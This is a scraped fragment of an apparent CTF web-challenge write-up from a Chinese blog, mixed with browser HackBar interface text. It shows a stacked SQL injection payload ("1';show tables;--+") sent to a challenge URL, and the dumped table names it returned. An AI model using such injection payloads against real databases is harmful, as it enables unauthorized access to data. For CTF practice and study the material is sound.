 ';show tables;--+
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://220.249.52.133:54294/?inject=1';show tables;--+
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
https://blog.csdn.net/Mr_helloword